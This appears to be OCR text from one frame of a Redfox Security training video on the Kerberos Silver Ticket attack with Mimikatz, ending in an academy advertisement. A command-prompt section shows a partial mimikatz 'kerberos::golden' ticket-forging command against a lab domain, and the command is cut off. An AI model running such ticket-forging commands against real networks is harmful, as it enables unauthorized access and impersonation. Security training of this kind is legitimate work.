 Recycle Bin
Microsoft
Edge
*Untitled - Notepad
File Edit Format View Help
Target :
Target Service:
Default Salt :
Default
Credentials
Command Prompt
Microsoft Windows [Version 10.0.19045.4894]
(c) Microsoft Corporation. All rights reserved.
C:\Users\nopnop>cd Downloads
C:\Users\nopnop\Downloads>cd mimikatz-master
C:\Users\nopnop\Downloads\mimikatz-master>cd x64
C:\Users\nopnop\Downloads\mimikatz-master\x64>mimikatz.exe "kerberos::golden /domain:badcs.fox /sid:S-1-5-21-2279966225-
1805282412-1758541606 /
Ln 9, Col 50 140% Windows (CRLF) UTF-8
Kunal Kumar
Security Consultant at Redfox Security
REDFOX
SECURITY
Silver Tickets Attack
with Mimikatz
By
Redfox team
Join Redfox Academy today & Take your Cybersecurity
career to new hieghts.
academy.redfoxsec.com